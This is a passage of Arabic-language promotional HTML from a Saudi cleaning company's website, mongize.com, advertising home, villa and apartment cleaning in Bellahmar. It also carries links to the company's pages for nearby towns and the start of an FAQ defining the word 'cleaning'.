&#1608;&#1575;&#1604;&#1605;&#1606;&#1575;&#1586;&#1604; &#1608;&#1575;&#1604;&#1601;&#1604;&#1604; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1605;&#1583;&#1610;&#1606;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1606;&#1581;&#1606; &#1606;&#1605;&#1578;&#1604;&#1603; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1582;&#1576;&#1585;&#1577; &#1605;&#1605;&#1575; &#1580;&#1593;&#1604;&#1606;&#1575; &#1585;&#1608;&#1575;&#1583; &#1601;&#1609; &#1605;&#1580;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1605;&#1583;&#1610;&#1606;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1578;&#1571;&#1587;&#1587;&#1578; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1605;&#1606;&#1584; &#1605;&#1575; &#1610;&#1602;&#1585;&#1576; &#1605;&#1606; 7 &#1587;&#1606;&#1608;&#1575;&#1578; &#1604;&#1578;&#1589;&#1576;&#1581; &#1605;&#1606; &#1601;&#1609; &#1605;&#1589;&#1575;&#1601; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1585;&#1575;&#1574;&#1583;&#1577; &#1601;&#1609; &#1605;&#1580;&#1575;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; . &#1610;&#1588;&#1585;&#1601; &#1593;&#1604;&#1609; &#1571;&#1583;&#1575;&#1607;&#1575; &#1603;&#1575;&#1583;&#1585; &#1605;&#1607;&#1606;&#1610; &#1605;&#1578;&#1582;&#1589;&#1589; &#1605;&#1606; &#1606;&#1582;&#1576;&#1577; &#1575;&#1604;&#1605;&#1583;&#1585;&#1575;&#1569; &#1575;&#1604;&#1605;&#1578;&#1605;&#1610;&#1586;&#1610;&#1606; &#1575;&#1604;&#1584;&#1610;&#1606; &#1608;&#1590;&#1593;&#1608;&#1575; &#1601;&#1610; &#1605;&#1602;&#1583;&#1605;&#1577; &#1571;&#1608;&#1604;&#1608;&#1610;&#1575;&#1578;&#1607;&#1605; &#1585;&#1590;&#1575;&#1569; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1575;&#1604;&#1578;&#1575;&#1605; &#1576;&#1606;&#1575;&#1569; &#1593;&#1604;&#1575;&#1602;&#1575;&#1578; &#1593;&#1605;&#1604; &#1605;&#1578;&#1610;&#1606;&#1577; &#1578;&#1602;&#1608;&#1605; &#1593;&#1604;&#1609; &#1605;&#1576;&#1575;&#1583;&#1574; &#1605;&#1606; &#1575;&#1604;&#1588;&#1585;&#1575;&#1603;&#1577; &#1601;&#1610; &#1575;&#1604;&#1605;&#1589;&#1575;&#1604;&#1581; &#1608;&#1575;&#1604;&#1571;&#1607;&#1583;&#1575;&#1601; &#1576;&#1610;&#1606; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1608;&#1576;&#1610;&#1606; &#1593;&#1605;&#1604;&#1575;&#1574;&#1607;&#1575; &#1548; &#1603;&#1605;&#1575; &#1610;&#1587;&#1593;&#1583;&#1606;&#1575; &#1575;&#1606; &#1606;&#1602;&#1583;&#1605; &#1581;&#1586;&#1605;&#1577; &#1605;&#1606;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1588;&#1575;&#1605;&#1604;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1607;&#1583;&#1601; &#1601;&#1609; &#1575;&#1604;&#1605;&#1602;&#1575;&#1605; &#1575;&#1604;&#1575;&#1608;&#1604; &#1585;&#1590;&#1575; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604;</p>
<p style="text-align: right;">&#1576;&#1583;&#1575;&#1610;&#1577; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1578;&#1601;&#1602; &#1571;&#1606; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606; &#1575;&#1604;&#1571;&#1605;&#1608;&#1585; &#1575;&#1604;&#1605;&#1585;&#1607;&#1602;&#1577; &#1608;&#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1608;&#1575;&#1604;&#1578;&#1610; &#1578;&#1579;&#1602;&#1604; &#1603;&#1575;&#1607;&#1604; &#1587;&#1610;&#1583;&#1575;&#1578; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1601;&#1609; &#1575;&#1604;&#1576;&#1610;&#1578; &#1563; &#1601;&#1575;&#1604;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1578;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1575;&#1604;&#1571;&#1605;&#1608;&#1585; &#1608;&#1575;&#1604;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1605;&#1585;&#1607;&#1602;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1602;&#1608;&#1605; &#1576;&#1607;&#1575; &#1603;&#1604; &#1587;&#1610;&#1583;&#1577; &#1603;&#1604; &#1610;&#1608;&#1605; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1588;&#1607;&#1585; &#1582;&#1575;&#1589;&#1575; &#1575;&#1584;&#1575;&#1584; &#1603;&#1575;&#1606; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1603;&#1576;&#1610;&#1585; &#1575;&#1608; &#1575;&#1584;&#1575; &#1603;&#1606;&#1578; &#1578;&#1605;&#1578;&#1604;&#1603; &#1593;&#1605;&#1575;&#1585;&#1577; &#1575;&#1608; &#1581;&#1578;&#1609; &#1601;&#1604;&#1577; &#1601;&#1575;&#1606; &#1575;&#1604;&#1575;&#1605;&#1585; &#1587;&#1608;&#1601; &#1610;&#1589;&#1576;&#1581; &#1603;&#1575;&#1576;&#1608;&#1587;&#1575; &#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1587;&#1610;&#1583;&#1577; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1581;&#1578;&#1609; &#1604;&#1604;&#1575;&#1587;&#1585;&#1577; &#1576;&#1575;&#1603;&#1605;&#1575;&#1604;&#1607;&#1575; &#1548; &#1608;&#1604;&#1575;&#1606; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1608; &#1575;&#1604;&#1601;&#1604;&#1577; &#1575;&#1608; &#1575;&#1604;&#1588;&#1602;&#1577; &#1610;&#1593;&#1578;&#1576;&#1585; &#1575;&#1604;&#1605;&#1604;&#1575;&#1584; &#1575;&#1604;&#1575;&#1605;&#1606; &#1608;&#1575;&#1604;&#1584;&#1609; &#1610;&#1587;&#1593;&#1609; &#1575;&#1604;&#1610;&#1577; &#1575;&#1604;&#1603;&#1604; &#1605;&#1606; &#1575;&#1580;&#1604; &#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1608;&#1575;&#1604;&#1575;&#1605;&#1606; &#1576;&#1593;&#1583; &#1610;&#1608;&#1605; &#1593;&#1605;&#1604; &#1588;&#1575;&#1602; &#1575;&#1608; &#1610;&#1608;&#1605; &#1583;&#1585;&#1575;&#1587;&#1610; &#1588;&#1575;&#1602; &#1576;&#1575;&#1604;&#1606;&#1587;&#1576;&#1577; &#1604;&#1576;&#1575;&#1602;&#1577; &#1575;&#1601;&#1585;&#1575;&#1583; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1548; &#1601;&#1610;&#1580;&#1576; &#1575;&#1606; &#1610;&#1608;&#1603; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1593;&#1604;&#1609; &#1583;&#1585;&#1580;&#1577; &#1593;&#1575;&#1604;&#1610;&#1577; &#1605;&#1606; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1608;&#1575;&#1604;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1548; &#1608;&#1607;&#1584;&#1575; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1610;&#1581;&#1583;&#1579; &#1603;&#1604; &#1610;&#1608;&#1605; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1602;&#1604; &#1581;&#1578;&#1609; &#1606;&#1589;&#1604; &#1575;&#1604;&#1609; &#1583;&#1585;&#1580;&#1577; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1575;&#1604;&#1605;&#1585;&#1580;&#1608; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1589;&#1604; &#1576;&#1606;&#1575; &#1575;&#1604;&#1609; &#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1608;&#1575;&#1604;&#1607;&#1583;&#1608;&#1569; &#1575;&#1604;&#1605;&#1606;&#1588;&#1608;&#1583; &#1548; &#1601;&#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1610;&#1580;&#1576; &#1571;&#1606; &#1578;&#1578;&#1608;&#1601;&#1585; &#1601;&#1610;&#1607; &#1603;&#1604; &#1605;&#1593;&#1575;&#1610;&#1610;&#1585; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1604;&#1603;&#1610; &#1578;&#1606;&#1593;&#1605; &#1593;&#1586;&#1610;&#1586;&#1610; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1576;&#1575;&#1604;&#1607;&#1583;&#1608;&#1569; &#1608; &#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1583;&#1575;&#1582;&#1604; &#1605;&#1606;&#1586;&#1604;&#1603;&#1548; &#1576;&#1593;&#1583; &#1575;&#1604;&#1585;&#1580;&#1608;&#1593; &#1605;&#1606; &#1575;&#1604;&#1593;&#1605;&#1604; &#1548; &#1608; &#1604;&#1603;&#1606; &#1573;&#1584;&#1575; &#1603;&#1575;&#1606; &#1605;&#1606;&#1586;&#1604;&#1603; &#1608;&#1575;&#1587;&#1593;&#1575; &#1608; &#1603;&#1576;&#1610;&#1585;&#1575; &#1601;&#1607;&#1584;&#1575; &#1610;&#1589;&#1593;&#1576; &#1593;&#1605;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1606;&#1592;&#1585;&#1575; &#1604;&#1605;&#1587;&#1575;&#1581;&#1578;&#1607; &#1575;&#1604;&#1588;&#1575;&#1587;&#1593;&#1577; &#1608; &#1610;&#1581;&#1578;&#1575;&#1580; &#1605;&#1606;&#1603; &#1593;&#1586;&#1610;&#1586;&#1610; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1610; &#1578;&#1602;&#1583;&#1610;&#1605; &#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1603;&#1604; &#1605;&#1593;&#1575;&#1610;&#1610;&#1585; &#1575;&#1604;&#1580;&#1608;&#1583;&#1577; &#1608; &#1575;&#1604;&#1573;&#1578;&#1602;&#1575;&#1606; &#1608; &#1605;&#1589;&#1606;&#1601;&#1577; &#1603;&#1575;&#1601;&#1590;&#1604; <a href="https://mongize.com/cleaning-company-in-jeddah/"><strong>&#1588;&#1585;&#1603;&#1577; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </strong> </a>&#1608;&#1607;&#1609; &#1588;&#1585;&#1603;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1576;&#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;</p>
<p style="text-align: right;"><strong><mark>&#1593;&#1586;&#1610;&#1586;&#1609; &#1587;&#1575;&#1603;&#1606; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1586;&#1604;&#1603; &#1575;&#1608; &#1588;&#1602;&#1578;&#1603; &#1576;&#1575;&#1587;&#1585;&#1593; &#1608;&#1602;&#1578; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1575;&#1585;&#1607;&#1602;&#1578;&#1603; &#1605;&#1607;&#1575;&#1605; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1608;&#1605; &#1576;&#1607;&#1575; &#1587;&#1610;&#1583;&#1577; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1603;&#1604; &#1610;&#1608;&#1605; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1605;&#1606;&#1586;&#1604;&#1603; &#1575;&#1608; &#1601;&#1604;&#1578;&#1603; &#1576;&#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1587;&#1575;&#1604;&#1610;&#1576; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1606;&#1586;&#1604;&#1603; &#1576;&#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1609; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605; &#1567;</mark></strong></p>
<p style="text-align: right;"><strong> <mark>&#1607;&#1604; &#1578;&#1593;&#1576;&#1578; &#1605;&#1606; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1578;&#1588;&#1585;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1604;&#1575; &#1578;&#1578;&#1576;&#1593; &#1605;&#1593;&#1575;&#1610;&#1585; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1575;&#1604;&#1605;&#1610;&#1577; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1590;&#1605;&#1575;&#1606; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1591;&#1608;&#1604; &#1601;&#1578;&#1585;&#1577; &#1605;&#1605;&#1603;&#1606;&#1577; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1604;&#1603; &#1608;&#1604;&#1575;&#1587;&#1585;&#1578;&#1603; &#1583;&#1575;&#1582;&#1604; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1604;&#1584;&#1609; &#1578;&#1587;&#1603;&#1606; &#1576;&#1577; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1585;&#1610;&#1583; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1604;&#1578;&#1586;&#1605;&#1577; &#1576;&#1608;&#1575;&#1593;&#1610;&#1583;&#1607;&#1575; &#1608;&#1578;&#1587;&#1593;&#1609; &#1583;&#1575;&#1574;&#1605;&#1575; &#1575;&#1604;&#1609; &#1585;&#1590;&#1575;&#1569; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1567;</mark> </strong></p>
<p style="text-align: right;"><strong><mark>&#1607;&#1604; &#1578;&#1576;&#1581;&#1579; &#1593;&#1606; &#1575;&#1601;&#1590;&#1604; &#1608;&#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1567;</mark> </strong></p>
<p style="text-align: right;"><mark>&#1610;&#1605;&#1603;&#1606; &#1575;&#1604;&#1575;&#1580;&#1575;&#1576;&#1577; &#1593;&#1604;&#1609; &#1603;&#1604; &#1607;&#1584;&#1607; &#1575;&#1604;&#1575;&#1587;&#1574;&#1604;&#1577; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577; &#1604;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1576;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; .</mark></p>
<figure id="attachment_7985" aria-describedby="caption-attachment-7985" style="width: 300px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="pb-seo-lazy size-medium wp-image-7985" src="[data-uri]" data-src="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-300x300.png" alt="2 300x300 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="300" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-300x300.png 300w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-1024x1024.png 1024w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-150x150.png 150w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-768x768.png 768w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2.png 1080w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"><noscript><img fetchpriority="high" decoding="async" class="size-medium wp-image-7985" src="https://mongize.com/wp-content/uploads/2020/12/%D8%B1%D9%82%D9%85-2-300x300.png" alt="2 300x300 - &#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;" width="300" height="300" srcset="https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-300x300.png 300w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-1024x1024.png 1024w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-150x150.png 150w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2-768x768.png 768w, https://mongize.com/wp-content/uploads/2020/12/&#1585;&#1602;&#1605;-2.png 1080w" sizes="(max-width: 300px) 100vw, 300px" title="&#1585;&#1602;&#1605; &#1575;&#1601;&#1590;&#1604; 19 &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1575;&#1585;&#1582;&#1589; &#1588;&#1585;&#1603;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1593;&#1605;&#1575;&#1604;&#1577; &#1601;&#1604;&#1576;&#1610;&#1606;&#1610;&#1577; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;"></noscript><figcaption id="caption-attachment-7985" class="wp-caption-text">&#1605;&#1605;&#1610;&#1586;&#1575;&#1578; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1585;&#1610;&#1575;&#1590; &#1605;&#1606;&#1580;&#1586; &#1575;&#1604;&#1605;&#1605;&#1604;&#1603;&#1577;</figcaption></figure>
<h4 style="text-align: right;"><span id="i-2">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1576;&#1575;&#1604;&#1585;&#1610;&#1575;&#1590;</span></h4>
<p style="text-align: right;">&#8203;<a href="https://mongize.com/cleaning-companies-in-riyadh-filipino-workers/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1578;&#1579;&#1604;&#1610;&#1579; </a>&#1548; <a href="https://mongize.com/company-cleaning-houses-in-alkharaj1/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1582;&#1585;&#1580;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-majmaah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1583;&#1608;&#1575;&#1583;&#1605;&#1609;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-quwayiyah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1608;&#1610;&#1593;&#1610;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-aflaj/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1575;&#1601;&#1604;&#1575;&#1580;</a> &#1548; <a href="https://mongize.com/wadi-al-dawasir-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1608;&#1575;&#1583;&#1609; &#1575;&#1604;&#1583;&#1608;&#1575;&#1587;&#1585;</a> &#1548; <a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9%d8%a9/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1580;&#1605;&#1593;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-bashqra/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1588;&#1602;&#1585;&#1575;&#1569;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-hotat-bani-tamim/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1608;&#1591;&#1577; &#1576;&#1606;&#1609; &#1578;&#1605;&#1610;&#1605;</a> &#1548;<a href="https://mongize.com/cleaning-company-in-diriyah/"> &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1583;&#1585;&#1593;&#1610;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-muzahmiya/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1586;&#1575;&#1581;&#1605;&#1610;&#1577;</a> &#1548; <a href="https://mongize.com/bahrimala-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1585;&#1610;&#1605;&#1604;&#1575;&#1569;</a> &#1548; <a href="https://mongize.com/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b2%d9%84%d9%81%d9%89/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1586;&#1604;&#1601;&#1609;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-afif/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1601;&#1610;&#1601;</a></p>
<p style="text-align: right;"><strong>&#1605;&#1575; &#1607;&#1609; &#1575;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1609; &#1581;&#1610;&#1575;&#1578;&#1606;&#1575; &#1567;</strong></p>
<h3 style="text-align: right;"><span id="i-3"><span id="i-2">&#1602;&#1576;&#1604; &#1575;&#1606; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1575;&#1607;&#1605;&#1610;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1609; &#1581;&#1610;&#1575;&#1578;&#1606;&#1575; &#1575;&#1604;&#1610;&#1608;&#1605;&#1610;&#1577; &#1604;&#1575;&#1576;&#1583; &#1575;&#1606; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1585;&#1610;&#1601; &#1603;&#1604;&#1605;&#1577; ( &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; ).</span></span></h3>
<div class="schema-faq wp-block-yoast-faq-block" style="text-align: right;">
<div id="faq-question-1592635265588" class="schema-faq-section"> <p><strong class="schema-faq-question">&#1605;&#1575;&#1584;&#1575; &#1578;&#1593;&#1606;&#1609; &#1603;&#1604;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1567;</strong></p> <p class="schema-faq-answer">&#1603;&#1604;&#1605;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1588;&#1610;&#1575;&#1569; &#1578;&#1593;&#1606;&#1609; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1605;&#1606; &#1575;&#1604;&#1588;&#1609;&#1569; &#1604;&#1610;&#1589;&#1576;&#1581; &#1606;&#1592;&#1610;&#1601; &#1578;&#1605;&#1575;&#1605;&#1575; &#1608;&#1584;&#1608; &#1585;&#1575;&#1574;&#1581;&#1577; &#1593;&#1591;&#1585;&#1577; &#1608;&#1605;&#1606;&#1592;&#1585; &#1605;&#1585;&#1610;&#1581; 